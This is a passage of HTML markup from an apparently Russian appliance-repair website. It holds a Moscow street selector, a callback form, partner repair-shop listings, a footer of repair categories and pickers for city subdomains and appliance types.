							<option value="улица-утренняя">Улица Утренняя </option>
							<option value="улица-ухтомская">Улица Ухтомская </option>
							<option value="улица-учинская">Улица Учинская </option>
							<option value="улица-фабрициуса">Улица Фабрициуса </option>
							<option value="улица-фадеева">Улица Фадеева </option>
							<option value="факультетский-переулок">Факультетский переулок</option>
							<option value="федеративный-проспект">Федеративный проспект</option>
							<option value="улица-федора-полетаева">Улица Федора Полетаева </option>
							<option value="улица-федоскинская">Улица Федоскинская </option>
							<option value="улица-феодосийская">Улица Феодосийская </option>
							<option value="улица-ферганская">Улица Ферганская </option>
							<option value="ферганский-проезд">Ферганский проезд</option>
							<option value="улица-ферсмана">Улица Ферсмана </option>
							<option value="улица-фестивальная">Улица Фестивальная </option>
							<option value="филевский-бульвар">Филевский бульвар</option>
							<option value="улица-флотская">Улица Флотская </option>
							<option value="улица-фомичевой">Улица Фомичевой </option>
							<option value="улица-фонвизина">Улица Фонвизина </option>
							<option value="улица-фортунатовская">Улица Фортунатовская </option>
							<option value="улица-фотиевой">Улица Фотиевой </option>
							<option value="фрезер-шоссе">Фрезер шоссе</option>
							<option value="улица-фридриха-энгельса">Улица Фридриха Энгельса </option>
							<option value="улица-фруктовая">Улица Фруктовая </option>
							<option value="фрунзенская-набережная">Фрунзенская набережная</option>
							<option value="улица-фрязевская">Улица Фрязевская </option>
							<option value="фурманный-переулок">Фурманный переулок</option>
							<option value="улица-хабаровская">Улица Хабаровская </option>
							<option value="улица-хавская">Улица Хавская </option>
							<option value="улица-халтуринская">Улица Халтуринская </option>
							<option value="улица-хамовнический-вал">Улица Хамовнический Вал </option>
							<option value="улица-харьковская">Улица Харьковская </option>
							<option value="харьковский-проезд">Харьковский проезд</option>
							<option value="улица-хачатуряна">Улица Хачатуряна </option>
							<option value="хвалынский-бульвар">Хвалынский бульвар</option>
							<option value="улица-херсонская">Улица Херсонская </option>
							<option value="химкинский-бульвар">Химкинский бульвар</option>
							<option value="улица-хлобыстова">Улица Хлобыстова </option>
							<option value="улица-хованская">Улица Хованская </option>
							<option value="улица-ходынская">Улица Ходынская </option>
							<option value="ходынский-бульвар">Ходынский бульвар</option>
							<option value="улица-холмогорская">Улица Холмогорская </option>
							<option value="хорошевское-шоссе">Хорошевское шоссе</option>
							<option value="хохловский-переулок">Хохловский переулок</option>
							<option value="улица-хромова">Улица Хромова </option>
							<option value="улица-цандера">Улица Цандера </option>
							<option value="цветной-бульвар">Цветной бульвар</option>
							<option value="улица-цимлянская">Улица Цимлянская </option>
							<option value="улица-циолковского">Улица Циолковского </option>
							<option value="улица-цюрупы">Улица Цюрупы </option>
							<option value="чапаевский-переулок">Чапаевский переулок</option>
							<option value="улица-чаплыгина">Улица Чаплыгина </option>
							<option value="улица-часовая">Улица Часовая </option>
							<option value="улица-чаянова">Улица Чаянова </option>
							<option value="челобитьевское-шоссе">Челобитьевское шоссе</option>
							<option value="улица-челюскинская">Улица Челюскинская </option>
							<option value="улица-челябинская">Улица Челябинская </option>
							<option value="черепановых-проезд">Черепановых проезд</option>
							<option value="улица-череповецкая">Улица Череповецкая </option>
							<option value="черницынский-проезд">Черницынский проезд</option>
							<option value="черноморский-бульвар">Черноморский бульвар</option>
							<option value="улица-черняховского">Улица Черняховского </option>
							<option value="черского-проезд">Черского проезд</option>
							<option value="улица-чертановская">Улица Чертановская </option>
							<option value="чечерский-проезд">Чечерский проезд</option>
							<option value="улица-чечулина">Улица Чечулина </option>
							<option value="улица-чистова">Улица Чистова </option>
							<option value="чистопрудный-бульвар">Чистопрудный бульвар</option>
							<option value="улица-чичерина">Улица Чичерина </option>
							<option value="улица-чоботовская">Улица Чоботовская </option>
							<option value="чонгарский-бульвар">Чонгарский бульвар</option>
							<option value="улица-чугунные-ворота">Улица Чугунные Ворота </option>
							<option value="чукотский-проезд">Чукотский проезд</option>
							<option value="улица-чусовская">Улица Чусовская </option>
							<option value="улица-шаболовка">Улица Шаболовка </option>
							<option value="улица-шарикоподшипниковская">Улица Шарикоподшипниковская </option>
							<option value="улица-шверника">Улица Шверника </option>
							<option value="шебашевский-проезд">Шебашевский проезд</option>
							<option value="шелепихинская-набережная">Шелепихинская набережная</option>
							<option value="шелепихинское-шоссе">Шелепихинское шоссе</option>
							<option value="шенкурский-проезд">Шенкурский проезд</option>
							<option value="улица-шепелюгинская">Улица Шепелюгинская </option>
							<option value="улица-шереметьевская">Улица Шереметьевская </option>
							<option value="улица-шипиловская">Улица Шипиловская </option>
							<option value="шипиловский-проезд">Шипиловский проезд</option>
							<option value="улица-широкая">Улица Широкая </option>
							<option value="улица-школьная">Улица Школьная </option>
							<option value="улица-шкулева">Улица Шкулева </option>
							<option value="шлюзовая-набережная">Шлюзовая набережная</option>
							<option value="шмитовский-проезд">Шмитовский проезд</option>
							<option value="шокальского-проезд">Шокальского проезд</option>
							<option value="улица-шолохова">Улица Шолохова </option>
							<option value="улица-шоссейная">Улица Шоссейная </option>
							<option value="улица-штурвальная">Улица Штурвальная </option>
							<option value="улица-шумилова">Улица Шумилова </option>
							<option value="улица-шумкина">Улица Шумкина </option>
							<option value="улица-шухова">Улица Шухова </option>
							<option value="улица-шушенская">Улица Шушенская </option>
							<option value="щелковский-проезд">Щелковский проезд</option>
							<option value="щелковское-шоссе">Щелковское шоссе</option>
							<option value="улица-щепкина">Улица Щепкина </option>
							<option value="улица-щербаковская">Улица Щербаковская </option>
							<option value="улица-щипок">Улица Щипок </option>
							<option value="улица-щорса">Улица Щорса </option>
							<option value="улица-щукинская">Улица Щукинская </option>
							<option value="улица-элеваторная">Улица Элеваторная </option>
							<option value="улица-электродная">Улица Электродная </option>
							<option value="улица-электрозаводская">Улица Электрозаводская  </option>
							<option value="электролитный-проезд">Электролитный проезд</option>
							<option value="улица-энергетическая">Улица Энергетическая </option>
							<option value="энтузиастов-шоссе">Энтузиастов шоссе</option>
							<option value="улица-юбилейная">Улица Юбилейная </option>
							<option value="юбилейный-проспект">Юбилейный проспект</option>
							<option value="улица-южная">Улица Южная </option>
							<option value="улица-южнобутовская">Улица Южнобутовская </option>
							<option value="улица-южнопортовая">Улица Южнопортовая </option>
							<option value="улица-юннатов">Улица Юннатов </option>
							<option value="улица-юных-ленинцев">Улица Юных Ленинцев </option>
							<option value="юрловский-проезд">Юрловский проезд</option>
							<option value="юрьевский-переулок">Юрьевский переулок</option>
							<option value="улица-яблочкова">Улица Яблочкова </option>
							<option value="улица-ягодная">Улица Ягодная </option>
							<option value="языковский-переулок">Языковский переулок</option>
							<option value="улица-якорная">Улица Якорная </option>
							<option value="якушкина-проезд">Якушкина проезд</option>
							<option value="улица-ялтинская">Улица Ялтинская </option>
							<option value="яна-райниса-бульвар">Яна Райниса бульвар</option>
							<option value="янтарный-проезд">Янтарный проезд</option>
							<option value="улица-ярославская">Улица Ярославская </option>
							<option value="ярославское-шоссе">Ярославское шоссе</option>
							<option value="улица-ярцевская">Улица Ярцевская </option>
							<option value="улица-ясеневая">Улица Ясеневая </option>
							<option value="улица-ясногорская">Улица Ясногорская </option>
							<option value="ясный-проезд">Ясный проезд</option>
							<option value="яузская-аллея">Яузская аллея</option>
							<option value="улица-яузская">Улица Яузская </option>
							<option value="улица-яхромская">Улица Яхромская </option>
						</select>
					</div>
				</div>
				<button class="action">выбрать</button>
			</div>
			<div class="visual">
<!-- 				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=650,450&z=13&l=map&pt=37.620070,55.753630,org" id="map" alt="">
				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=564,366&z=13&l=map&pt=37.620070,55.753630,org" id="map" class="lg" alt="">
				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=372,382&z=13&l=map&pt=37.620070,55.753630,org" id="map" class="md" alt=""> -->
			</div>
		</div>
	</div>
	<div class="mapXs">
		<img src="" alt="">
	</div>
</section><section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action">отправить заявку</button>
		</div>
	</div>
</section>


<section class="fast__hForm" id="hform_2">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section>



<section class="fast__addresses">
	<div class="wrapper">
		<div class="block">
			<a href="https://www.gorbt.ru/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт бытовой техники</div>
				<div class="addr">Ярославская улица, 8к5</div>
				<div class="tel">+7 (499) 450-37-43</div>
			</a>
			<a href="https://www.ремонт-кофе-машин.рф" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт Кофемашин</div>
				<div class="addr">Шарикоподшипниковская ул., 13А</div>
				<div class="tel">+7 (499) 490-49-46</div>
			</a>
			<a href="https://www.master-televizor.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт телевизоров</div>
				<div class="addr">Красного Маяка 16</div>
				<div class="tel">+7 (499) 495-46-42</div>
			</a>
			<a href="https://www.masters-holod.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт холодильников</div>
				<div class="addr">проспект Будённого, 26к2</div>
				<div class="tel">+7 (499) 490-42-39</div>
			</a>
			<a href="https://www.kompiyuternij-master.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт компьютерной техники</div>
				<div class="addr">улица Высоцкого, 4</div>
				<div class="tel">+7 (495) 649-82-68</div>
			</a>
			<a href="https://www.ros-televizor.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт телевизоров</div>
				<div class="addr">Семёновский переулок, 18</div>
				<div class="tel">+7 (499) 490-48-89</div>
			</a>
			<a href="https://www.ремонт-ноутбуков.com" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт ноутбуков</div>
				<div class="addr">Велозаводская улица, вл5с48</div>
				<div class="tel">+7 (499) 653-86-62</div>
			</a>
			<a href="https://remont-tehniki.moscow/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт бытовой техники</div>
				<div class="addr">Ленинский проспект, 6с3</div>
				<div class="tel">+7 (495) 374-93-94</div>
			</a>
			<a href="https://noutbuk-remont.com/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт ноутбуков</div>
				<div class="addr">1-я Магистральная улица, 18</div>
				<div class="tel">+7 (495) 260-13-12</div>
			</a>
		</div>
	</div>
</section><footer class="fast__footer">
    <div class="wrapper">
        <div class="block">
            <div class="left">
                <div class="main">
                    <a href="/" class="logo">
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/footer/logo.svg">
                        </div>
                        <div class="text">
                            <div class="title">Быстрый<span>Ремонт</span></div>
                            <div class="desc">№1 в скорости и качесте ремонта</div>
                        </div>
                    </a>
                    <button class="map create_cities">
                        <img src="/bitrix/templates/books/img/footer/map.png" alt="" class="active">
                        <img src="/bitrix/templates/books/img/header/map_hover.png" alt="" class="">
                        <div class="title">Cписок обслуживаемых<br> городов Московской области</div>
                    </button>
                </div>
                <div class="info">
                    <div class="time">
                        <div class="title">Режим работы:</div>
                        <div class="hours">07:00 - 23:00<br> без выходных</div>
                    </div>
                    <div class="forTel">
                        <div class="title">Телефон:</div>
                        <a href="tel:+7(499)322-92-75" class="tel">+7(499)322-92-75</a>
                    </div>
                </div>
            </div>
            <div class="other">
                <div class="title">Список популярных категорий</div>
                <div class="links">
                    <a href="/ремонт-кофемашин" class="item">ремонт кофемашин</a>
                    <a href="/ремонт-стиральных-машин" class="item">ремонт стиральных машин</a>
                    <a href="/ремонт-варочных-панелей" class="item">ремонт варочных панелей</a>
                    <a href="/ремонт-водонагревателей" class="item">ремонт водонагревателей</a>
                    <a href="/ремонт-газовых-духовок" class="item">ремонт газовых духовок</a>
                    <a href="/ремонт-газовых-колонок" class="item">ремонт газовых колонок</a>
                    <a href="/ремонт-газовых-котлов" class="item">ремонт газовых котлов</a>
                    <a href="/ремонт-отопительных-котлов" class="item">ремонт отопительных котлов</a>
                    <a href="/ремонт-газовых-плит" class="item">ремонт газовых плит</a>
                    <a href="/ремонт-электроплит" class="item">ремонт электроплит</a>
                    <a href="/ремонт-духовых-шкафов" class="item">ремонт духовых шкафов</a>
                    <a href="/ремонт-микроволновок" class="item">ремонт микроволновок</a>
                    <a href="/ремонт-компьютеров" class="item">ремонт компьютеров</a>
                    <a href="/ремонт-проекторов" class="item">ремонт проекторов</a>
                    <a href="/ремонт-мясорубок" class="item">ремонт мясорубок</a>
                    <a href="/ремонт-ноутбуков" class="item">ремонт ноутбуков</a>
                    <a href="/ремонт-моноблоков" class="item">ремонт моноблоков</a>
                    <a href="/ремонт-телефонов" class="item">ремонт телефонов</a>
                    <a href="/ремонт-планшетов" class="item">ремонт планшетов</a>
                    <a href="/ремонт-телевизоров" class="item">ремонт телевизоров</a>
                    <a href="/ремонт-мониторов" class="item">ремонт мониторов</a>
                    <a href="/ремонт-холодильников" class="item">ремонт холодильников</a>
                    <a href="/ремонт-морозильных-камер" class="item">ремонт морозильных камер</a>
                    <a href="/ремонт-посудомоечных-машин" class="item">ремонт посудомоечных машин</a>
                    <a href="/ремонт-кондиционеров" class="item">ремонт кондиционеров</a>
                    <a href="/ремонт-принтеров" class="item">ремонт принтеров</a>
                    <a href="/ремонт-сканеров" class="item">ремонт сканеров</a>
                    <a href="/ремонт-мфу" class="item">ремонт мфу</a>
                    <a href="/ремонт-копиров" class="item">ремонт копиров</a>
                    <a href="/ремонт-гироскутеров" class="item">ремонт гироскутеров</a>
                    <a href="/ремонт-электросамокатов" class="item">ремонт электросамокатов</a>
                    <a href="/ремонт-роботов-пылесосов" class="item">ремонт роботов пылесосов</a>
                    <a href="/ремонт-пылесосов" class="item">ремонт пылесосов</a>
                    <a href="/ремонт-игровых-приставок" class="item">ремонт игровых приставок</a>
                    <a href="/ремонт-мотоблоков-и-культиваторов" class="item">ремонт мотоблоков и культиваторов</a>
                    <a href="/ремонт-газонокосилок" class="item">ремонт газонокосилок</a>
                </div>
            </div>
            <a href="/" class="logoXs">
                <div class="forImg">
                    <img src="/bitrix/templates/books/img/footer/logo.svg">
                </div>
                <div class="text">
                    <div class="title">Быстрый<span>Ремонт</span></div>
                    <div class="desc">№1 в скорости и качесте ремонта</div>
                </div>
            </a>
        </div>
    </div>
</footer><div id="modal_cities">
	<div class="title">Выберите ваш город</div>
	<div class="block">
		<a href="https://fast-refit.ru" class="item">Москва и МО</a>
		<a href="https://xn----7sbabal8c0apgjms9n.fast-refit.ru" class="item">Старая Купавна</a>
		<a href="https://xn----7sbabedat4cie5afbd1bd4w.fast-refit.ru" class="item">Павловская Слобода</a>
		<a href="https://xn----7sbbgaozihi7afdjzg.fast-refit.ru" class="item">Павловский-Посад</a>
		<a href="https://xn----7sbziideebrr5a.fast-refit.ru" class="item">Наро-Фоминск</a>
		<a href="https://xn----8sbedibbx1djfkj.fast-refit.ru" class="item">Сергиев Посад</a>
		<a href="https://xn----ctbbjcl9bbben6bu.fast-refit.ru" class="item">Орехово-Зуево</a>
		<a href="https://xn----dtbfoalffpke1d7k.fast-refit.ru" class="item">Ликино-Дулёво</a>
		<a href="https://xn----dtbikdgfdticclpijn.fast-refit.ru" class="item">Лосино-Петровский</a>
		<a href="https://xn--80aa1chf1a.fast-refit.ru" class="item">Шатура</a>
		<a href="https://xn--80aa2abiahfw1a.fast-refit.ru" class="item">Коммунарка</a>
		<a href="https://xn--80aaab1bq6ewa.fast-refit.ru" class="item">Балашиха</a>
		<a href="https://xn--80aaah4bdft6d.fast-refit.ru" class="item">Малаховка</a>
		<a href="https://xn--80aaahyqd4anla.fast-refit.ru" class="item">Рассказовка</a>
		<a href="https://xn--80aabf4a9bxb.fast-refit.ru" class="item">Барвиха</a>
		<a href="https://xn--80aad2aveh5c.fast-refit.ru" class="item">Нахабино</a>
		<a href="https://xn--80aadeo7aza1b7b.fast-refit.ru" class="item">Алабушево</a>
		<a href="https://xn--80aaeboarvx4c.fast-refit.ru" class="item">Ивантеевка</a>
		<a href="https://xn--80aaezn1b3a.fast-refit.ru" class="item">Власиха</a>
		<a href="https://xn--80aaf4arj1a.fast-refit.ru" class="item">Купавна</a>
		<a href="https://xn--80aaf6ahbhhb3b.fast-refit.ru" class="item">Мамонтовка</a>
		<a href="https://xn--80aafhfa0bt2a.fast-refit.ru" class="item">Андреевка</a>
		<a href="https://xn--80aafla5ae4aj.fast-refit.ru" class="item">Апрелевка</a>
		<a href="https://xn--80aaftgmg9a.fast-refit.ru" class="item">Развилка</a>
		<a href="https://xn--80aagimqftjdpnh.fast-refit.ru" class="item">Краснозаводск</a>
		<a href="https://xn--80aagl2avle7h.fast-refit.ru" class="item">Саларьево</a>
		<a href="https://xn--80aapgnemfbdfvoi.fast-refit.ru" class="item">Краснознаменск</a>
		<a href="https://xn--80aapqbelgjreih.fast-refit.ru" class="item">Красноармейск</a>
		<a href="https://xn--80aatkf7aj.fast-refit.ru" class="item">Зарайск</a>
		<a href="https://xn--80aaxg6a8b.fast-refit.ru" class="item">Кашира</a>
		<a href="https://xn--80aaxlng9b.fast-refit.ru" class="item">Опалиха</a>
		<a href="https://xn--80abb2azagk2g.fast-refit.ru" class="item">Барыбино</a>
		<a href="https://xn--80abd8aocri7j.fast-refit.ru" class="item">Столбовая</a>
		<a href="https://xn--80abi1b2a.fast-refit.ru" class="item">Дубна</a>
		<a href="https://xn--80ablnkrs4e.fast-refit.ru" class="item">Щербинка</a>
		<a href="https://xn--80abvgcr3b.fast-refit.ru" class="item">Кубинка</a>
		<a href="https://xn--80adb9bcbbl.fast-refit.ru" class="item">Поварово</a>
		<a href="https://xn--80adc5aq2a2g.fast-refit.ru" class="item">Луговая</a>
		<a href="https://xn--80adch1aemibbq6f.fast-refit.ru" class="item">Черноголовка</a>
		<a href="https://xn--80adhqaok7a.fast-refit.ru" class="item">Владимир</a>
		<a href="https://xn--80adraljfdj1g.fast-refit.ru" class="item">Нимчиновка</a>
		<a href="https://xn--80adybcbilbb0b.fast-refit.ru" class="item">Волоколамск</a>
		<a href="https://xn--80ae6aebhiij.fast-refit.ru" class="item">Растуново</a>
		<a href="https://xn--80aehofcctmsmc.fast-refit.ru" class="item">Некрасовский</a>
		<a href="https://xn--80aekkjrgar.fast-refit.ru" class="item">Жаворонки</a>
		<a href="https://xn--80aesafetbnkq.fast-refit.ru" class="item">Правнинский</a>
		<a href="https://xn--80aewbnfdb.fast-refit.ru" class="item">Конаково</a>
		<a href="https://xn--80aewbubjj.fast-refit.ru" class="item">Красково</a>
		<a href="https://xn--80afebak3arjv.fast-refit.ru" class="item">Зеленоград</a>
		<a href="https://xn--80affvtjdl3a.fast-refit.ru" class="item">Трехгорка</a>
		<a href="https://xn--80agkgfeuhsl6m.fast-refit.ru" class="item">Загорянский</a>
		<a href="https://xn--80agtcngblfff.fast-refit.ru" class="item">Красногорск</a>
		<a href="https://xn--80ahdi4ap.fast-refit.ru" class="item">Дрезна</a>
		<a href="https://xn--80ahdyk6a7d0a.fast-refit.ru" class="item">Удельная</a>
		<a href="https://xn--80aih0aigv2h.fast-refit.ru" class="item">Запрудня</a>
		<a href="https://xn--80aiufju.fast-refit.ru" class="item">Талдом</a>
		<a href="https://xn--80ajpcdqnjgd6ib.fast-refit.ru" class="item">Электросталь</a>
		<a href="https://xn--80akaf0c3b9a.fast-refit.ru" class="item">Заречье</a>
		<a href="https://xn--80akatihikn.fast-refit.ru" class="item">Раменское</a>
		<a href="https://xn--80akiahhpb6f.fast-refit.ru" class="item">Калининец</a>
		<a href="https://xn--80alkegmy.fast-refit.ru" class="item">Можайск</a>
		<a href="https://xn--80an0am.fast-refit.ru" class="item">Руза</a>
		<a href="https://xn--80anieg9gta.fast-refit.ru" class="item">Клязьма</a>
		<a href="https://xn--80apg0d.fast-refit.ru" class="item">Икша</a>
		<a href="https://xn--80apydf.fast-refit.ru" class="item">Истра</a>
		<a href="https://xn--80aqedngln4f.fast-refit.ru" class="item">Лыткарино</a>
		<a href="https://xn--80aewrbip.fast-refit.ru" class="item">Кратово</a>
		<a href="https://xn--80atdefdb.fast-refit.ru" class="item">Коломна</a>
		<a href="https://xn--80awhh5b0a.fast-refit.ru" class="item">Рошаль</a>
		<a href="https://xn--80axfhy3d.fast-refit.ru" class="item">Яхрома</a>
		<a href="https://xn--90ac8abb1ao.fast-refit.ru" class="item">Обухово</a>
		<a href="https://xn--90acxqb8e.fast-refit.ru" class="item">Быково</a>
		<a href="https://xn--90aiahggff1aaym.fast-refit.ru" class="item">Белоозерский</a>
		<a href="https://xn--90aiqw4a4aq.fast-refit.ru" class="item">Люберцы</a>
		<a href="https://xn--90aooadl0c0b.fast-refit.ru" class="item">Бронницы</a>
		<a href="https://xn--90athc1g.fast-refit.ru" class="item">Лобня</a>
		<a href="https://xn--b1aaseddwz9g.fast-refit.ru" class="item">Львовский</a>
		<a href="https://xn--b1aaxbrbse8f.fast-refit.ru" class="item">Высоковск</a>
		<a href="https://xn--b1aaxlgb5a.fast-refit.ru" class="item">Внуково</a>
		<a href="https://xn--b1aaxpbbkhj5k.fast-refit.ru" class="item">Востряково</a>
		<a href="https://xn--b1abfb0avok0h.fast-refit.ru" class="item">Егорьевск</a>
		<a href="https://xn--b1abocfezbflp.fast-refit.ru" class="item">Пироговский</a>
		<a href="https://xn--b1acdcii8akat.fast-refit.ru" class="item">Звенигород</a>
		<a href="https://xn--b1adaae4bnbdb.fast-refit.ru" class="item">Домодедово</a>
		<a href="https://xn--b1adad1aww.fast-refit.ru" class="item">Дедовск</a>
		<a href="https://xn--b1admplln.fast-refit.ru" class="item">Дмитров</a>
		<a href="https://xn--b1admucdb5d.fast-refit.ru" class="item">Одинцово</a>
		<a href="https://xn--b1aedk0ag.fast-refit.ru" class="item">Видное</a>
		<a href="https://xn--b1af1a1ai.fast-refit.ru" class="item">Чехов</a>
		<a href="https://xn--b1af1adeerq.fast-refit.ru" class="item">Серпухов</a>
		<a href="https://xn--b1af1aglf.fast-refit.ru" class="item">Реутов</a>
		<a href="https://xn--b1afab0chik.fast-refit.ru" class="item">Пересвет</a>
		<a href="https://xn--b1afbtsccjlg.fast-refit.ru" class="item">Петровское</a>
		<a href="https://xn--b1afipgi9b.fast-refit.ru" class="item">Михнево</a>
		<a href="https://xn--b1afpdqb5e.fast-refit.ru" class="item">Щелково</a>
		<a href="https://xn--b1afuehhv0a3f.fast-refit.ru" class="item">Румянцево</a>
		<a href="https://xn--b1aga7b8d.fast-refit.ru" class="item">Верея</a>
		<a href="https://xn--b1agascrdrhdc.fast-refit.ru" class="item">Воскресенск</a>
		<a href="https://xn--b1agjh3e.fast-refit.ru" class="item">Вешки</a>
		<a href="https://xn--b1agnbsckko.fast-refit.ru" class="item">Куровское</a>
		<a href="https://xn--b1ahhecb0azo.fast-refit.ru" class="item">Жуковский</a>
		<a href="https://xn--b1alfcchoz.fast-refit.ru" class="item">Климовск</a>
		<a href="https://xn--b1algdqbbyi.fast-refit.ru" class="item">Путилково</a>
		<a href="https://xn--b1amdbbjobzd.fast-refit.ru" class="item">Московский</a>
		<a href="https://xn--b1amhmymk4b.fast-refit.ru" class="item">Луховицы</a>
		<a href="https://xn--b1ampbdbhr.fast-refit.ru" class="item">Протвино</a>
		<a href="https://xn--b1apaqbi2h.fast-refit.ru" class="item">Крюково</a>
		<a href="https://xn--b1apdlal5j.fast-refit.ru" class="item">Королёв</a>
		<a href="https://xn--b1aplbbut2d.fast-refit.ru" class="item">Хотьково</a>
		<a href="https://xn--b1apmbqg2a.fast-refit.ru" class="item">Тучково</a>
		<a href="https://xn--b1avdbgx2f.fast-refit.ru" class="item">Фряново</a>
		<a href="https://xn--c1abbuhodcjk7a6g.fast-refit.ru" class="item">Долгопрудный</a>
		<a href="https://xn--c1adkgddtprm7h.fast-refit.ru" class="item">Электроугли</a>
		<a href="https://xn--c1adpbbubndkf2k.fast-refit.ru" class="item">Электрогорск</a>
		<a href="https://xn--c1adqbkbdebucj6e.fast-refit.ru" class="item">Солнечногорск</a>
		<a href="https://xn--c1akgjcdy.fast-refit.ru" class="item">Ногинск</a>
		<a href="https://xn--c1akijcd8czb.fast-refit.ru" class="item">Голицыно</a>
		<a href="https://xn--d1abacdeqluciba1a2o.fast-refit.ru" class="item">Железнодорожный</a>
		<a href="https://xn--d1acdchahg0a1ao.fast-refit.ru" class="item">Дзержинский</a>
		<a href="https://xn--d1amckbds1g.fast-refit.ru" class="item">Подольск</a>
		<a href="https://xn--d1asblu7d.fast-refit.ru" class="item">Сходня</a>
		<a href="https://xn--e1aaab1aoq2h.fast-refit.ru" class="item">Ожерелье</a>
		<a href="https://xn--e1agafceof0b4g.fast-refit.ru" class="item">Котельники</a>
		<a href="https://xn--e1agebqgj0e.fast-refit.ru" class="item">Крекшино</a>
		<a href="https://xn--e1agfldrb.fast-refit.ru" class="item">Сосенки</a>
		<a href="https://xn--e1agijfnj7h.fast-refit.ru" class="item">Селятино</a>
		<a href="https://xn--g1acpegx2f.fast-refit.ru" class="item">Фрязино</a>
		<a href="https://xn--g1anh8b2a.fast-refit.ru" class="item">Озёры</a>
		<a href="https://xn--h1aaaedep6a4g.fast-refit.ru" class="item">Ильинский</a>
		<a href="https://xn--h1aafh7b.fast-refit.ru" class="item">Химки</a>
		<a href="https://xn--h1aaicibfz.fast-refit.ru" class="item">Томилино</a>
		<a href="https://xn--h1aaky0bj.fast-refit.ru" class="item">Мытищи</a>
		<a href="https://xn--h1addj.fast-refit.ru" class="item">Клин</a>
		<a href="https://xn--h1adkeby9a.fast-refit.ru" class="item">Пушкино</a>
		<a href="https://xn--h1aekhj1a.fast-refit.ru" class="item">Троицк</a>
		<a href="https://xn--h1ahdbcd.fast-refit.ru" class="item">Монино</a>
		<a href="https://xn--h1akbchew.fast-refit.ru" class="item">Софрино</a>
		<a href="https://xn--h1akdbjgh.fast-refit.ru" class="item">Ступино</a>
		<a href="https://xn--h1akdbu0b.fast-refit.ru" class="item">Пущино</a>
	</div>
</div>




<div id="modal_tech_1">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-кофемашин" class="item">Кофемашины</a>
		<a href="/ремонт-стиральных-машин" class="item">Стиральные машины</a>
		<a href="/ремонт-варочных-панелей" class="item">Варочные панели</a>
		<a href="/ремонт-водонагревателей" class="item">Водонагреватели</a>
		<a href="/ремонт-газовых-духовок" class="item">Газовые духовки</a>
		<a href="/ремонт-газовых-колонок" class="item">Газовые колонки</a>
		<a href="/ремонт-газовых-котлов" class="item">Газовые котлы</a>
		<a href="/ремонт-отопительных-котлов" class="item">Отопительные котлы</a>
		<a href="/ремонт-обогревателей" class="item">Обогреватели</a>
		<a href="/ремонт-осушителей-воздуха" class="item">Осушители воздуха</a>
		<a href="/ремонт-очистителей-воздуха" class="item">Очистители воздуха</a>
		<a href="/ремонт-увлажнителей-воздуха" class="item">Увлажнители воздуха</a>
		<a href="/ремонт-ионизаторов" class="item">Ионизаторы</a>
		<a href="/ремонт-вентиляторов" class="item">Вентиляторы</a>
		<a href="/ремонт-газовых-плит" class="item">Газовые плиты</a>
		<a href="/ремонт-электроплит" class="item">Электроплиты</a>
		<a href="/ремонт-подогревателей-посуды" class="item">Подогреватели посуды</a>
		<a href="/ремонт-измельчителей-пищевых-отходов" class="item">Измельчители пищевых отходов</a>
		<a href="/ремонт-духовых-шкафов" class="item">Духовые шкафы</a>
		<a href="/ремонт-кофеварок" class="item">Кофеварки</a>
		<a href="/ремонт-климатизаторов" class="item">Климатизаторы</a>
		<a href="/ремонт-микроволновок" class="item">Микроволновки</a>
		<a href="/ремонт-пароварок" class="item">Пароварки</a>
		<a href="/ремонт-электрогрилей" class="item">Электрогрили</a>
		<a href="/ремонт-электрочайников" class="item">Электрочайники</a>
		<a href="/ремонт-термопотов" class="item">Термопоты</a>
		<a href="/ремонт-блендеров" class="item">Блендеры</a>
		<a href="/ремонт-мультиварок" class="item">Мультиварки</a>
		<a href="/ремонт-хлебопечек" class="item">Хлебопечки</a>
		<a href="/ремонт-мясорубок" class="item">Мясорубки</a>
		<a href="/ремонт-холодильников" class="item">Холодильники</a>
		<a href="/ремонт-морозильных-камер" class="item">Морозильные камеры</a>
		<a href="/ремонт-винных-шкафов" class="item">Винные шкафы</a>
		<a href="/ремонт-кулеров-для-воды" class="item">Кулеры для воды</a>
		<a href="/ремонт-посудомоечных-машин" class="item">Посудомоечные машины</a>
		<a href="/ремонт-сушильных-машин" class="item">Сушильные машины</a>
		<a href="/ремонт-вытяжек" class="item">Вытяжки</a>
		<a href="/ремонт-кондиционеров" class="item">Кондиционеры</a>
		<a href="/ремонт-акустических-систем" class="item">Акустические системы</a>
		<a href="/ремонт-аудиотехники" class="item">Аудиотехника</a>
		<a href="/ремонт-пылесосов" class="item">Пылесосы</a>
		<a href="/ремонт-швейных-машин" class="item">Швейные машины</a>
		<a href="/ремонт-оверлоков" class="item">Оверлоки</a>
		<a href="/ремонт-парогенераторов" class="item">Парогенераторы</a>
		<a href="/ремонт-отпаривателей" class="item">Отпариватели</a>
		<a href="/ремонт-утюгов" class="item">Утюги</a>
